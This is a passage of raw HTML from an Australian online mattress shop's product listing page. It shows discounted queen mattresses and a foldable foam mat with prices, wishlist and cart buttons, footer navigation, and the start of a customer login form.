data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23253,&quot;parent_product_id&quot;:23253,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23253&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23253"
data-product-type="simple"
data-original-product-id="23253"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=23253" class="compare button" data-product_id="23253" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-portable-mattress-folding-foldable-foam-floor-bed-tri-fold-180cm/" data-id="23253">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1910 status-publish instock product_cat-queen-mattresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1910  wishlist-fragment on-first-load"
data-fragment-ref="1910"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1910,&quot;parent_product_id&quot;:1910,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1910&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1910"
data-product-type="simple"
data-original-product-id="1910"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/laura-hill-euro-top-spring-pocket-mattress-queen-30cm/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30-r-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30-r-1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30-r-1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30-r-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T30_cg.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/laura-hill-euro-top-spring-pocket-mattress-queen-30cm/" target="_self">Laura Hill Euro Top Spring Pocket Mattress Queen &#8211; 30cm</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,422.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>426.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="426.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="mts-qun-t30" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=1910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1910" data-product_sku="mts-qun-t30" aria-label="Add &ldquo;Laura Hill Euro Top Spring Pocket Mattress Queen - 30cm&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1910  wishlist-fragment on-first-load"
data-fragment-ref="1910"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1910,&quot;parent_product_id&quot;:1910,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1910&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1910"
data-product-type="simple"
data-original-product-id="1910"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1910" class="compare button" data-product_id="1910" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/laura-hill-euro-top-spring-pocket-mattress-queen-30cm/" data-id="1910">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1984 status-publish outofstock product_cat-queen-mattresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1984  wishlist-fragment on-first-load"
data-fragment-ref="1984"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1984,&quot;parent_product_id&quot;:1984,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1984&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1984"
data-product-type="simple"
data-original-product-id="1984"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/latex-pillowtop-mattress-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-01_14.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/mat-lpt-q-02_14.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/latex-pillowtop-mattress-queen/" target="_self">Latex Pillowtop Mattress Queen Size</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,114.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>334.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="334.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="MAT-LPT-Q" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/latex-pillowtop-mattress-queen/" data-quantity="1" class="button product_type_simple" data-product_id="1984" data-product_sku="MAT-LPT-Q" aria-label="Read more about &ldquo;Latex Pillowtop Mattress Queen Size&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1984  wishlist-fragment on-first-load"
data-fragment-ref="1984"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1984,&quot;parent_product_id&quot;:1984,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1984&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1984"
data-product-type="simple"
data-original-product-id="1984"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1984" class="compare button" data-product_id="1984" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/latex-pillowtop-mattress-queen/" data-id="1984">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23261 status-publish last instock product_cat-mattresses product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23261  wishlist-fragment on-first-load"
data-fragment-ref="23261"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23261,&quot;parent_product_id&quot;:23261,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23261&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23261"
data-product-type="simple"
data-original-product-id="23261"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-foldable-portable-bed-floor-mat-camping-pad/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-LOGI-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-foldable-portable-bed-floor-mat-camping-pad/" target="_self">Giselle Bedding Foldable Mattress Folding Foam Bed Floor Mat Grey</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>296.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="88.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FOAM-MFM-LOGI-GY" data-item-categories="Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=23261" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23261" data-product_sku="FOAM-MFM-LOGI-GY" aria-label="Add &ldquo;Giselle Bedding Foldable Mattress Folding Foam Bed Floor Mat Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23261  wishlist-fragment on-first-load"
data-fragment-ref="23261"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23261,&quot;parent_product_id&quot;:23261,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23261&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23261"
data-product-type="simple"
data-original-product-id="23261"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=23261" class="compare button" data-product_id="23261" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-foldable-portable-bed-floor-mat-camping-pad/" data-id="23261">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=296.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#a9dadcd9d9c6dbdde9c4c8dddddbccdadac6dcddc5ccdd87c7ccdd87c8dc89"><span class="__cf_email__" data-cfemail="5724222727382523173a362323253224243822233b322379393223793622">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a3b73ddd59" /><input type="hidden" name="_wp_http_referer" value="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
